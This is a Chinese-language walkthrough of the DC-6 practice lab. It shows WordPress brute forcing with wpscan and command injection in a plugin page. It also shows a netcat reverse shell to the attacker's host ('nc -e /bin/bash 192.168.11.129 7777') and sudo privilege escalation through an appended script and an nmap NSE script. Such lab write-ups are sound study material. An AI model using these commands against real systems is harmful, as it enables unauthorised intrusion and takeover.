DC-6靶机渗透实战笔记

DC-6渗透笔记

DC-6和DC-2比较相似,前面比较类似,CMS都是wordpress并且都需要使用爆破手段

首先还是信息收集

这里开放80端口以及22端口,我看到这心想肯定又是需要爆破了



首先进入网站还是会和DC-2 一样的毛病,都是重设hosts文件才能进入网站

主页也并没有什么有用的消息,突破点肯定也只有这个界面以及22端口号了

网站构造都和DC-2差不多我在想是不是默认后台登录地址也是一样,位于

we-login.php下

果然,省去扫目录的功夫了;

直接上wpscan工具,但是我的kali还是和之前一样用不了这个工具;

wpscan --url http://wordy/ -e u

用暴出来的用户生成一个用户本,之后根据作者的提示使用密码本进行爆破。

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

//根据作者提示获得密码本

wpscan --url http://wordy/ -U user -P passwords.txt

爆破出一个用户是mark密码是helpdesk01

登录后台

逛了一下发现并没有什么可以上传点,也没有什么有用的密码信息,唯独下面这个和类似日志一样的插件可能会有点用吧



之后又发现了某个特殊的页面





这里会执行某种命令,并且会返回需要看到的信息,抓包尝试命令注入

命令已经成功执行,这样就可以将shell反弹到kali上

kali监听7777端口

利用管道符执行 nc -e /bin/bash 192.168.11.129 7777

拿到一个bash: python -c ‘import pty;pty.spawn("/bin/bash")’



还是一样的套路,在家目录下发现一个文件,里面有graham的密码

登录成功,拿到一个用户的权限下一步就要考虑提权



sudo -l 发现可以免密以jens身份执行/home/jens/backups.sh文件

查看文件是执行解压的命令,但是这里不能使用vim去修改内容,我们使用

echo "/bin/bash" >>/home/jens/backups.sh

追加一个/bin/bash的内容,使执行文件的时候获得jens的shell;

ps:这里也可以做一个jens的反弹shell

执行

sudo -u jens /home/jens/backups.sh

现在已经使jens得权限,使用sudo -l查看jens得特权,这里又可以免密以root权限执行/usr/bin/nmap

echo 'os.execute("/bin/sh")' >root.nse

nmap --script=root.nse

因为一些小细节这里我生成了三个nse文件,前两个没有执行没有成功,看来还是慢工出细活好在最后一次提权成功!!!

总结

因为之前遇到过wordpress,所以前面的只是过了一遍,因为环境的原因,也没有办法使用工具但是重点还是在拿到shell和提权

后来查找资料发现其实可以直接根据插件Activity monitor搜索可利用漏洞,直接拿到shell

提权主要还是根据SUDO提权,其中有几步稍微有点变化,一是根据修改文件的方式追加/bin/bash拿到jens的权限,二是通过nmap脚本拿到root权限。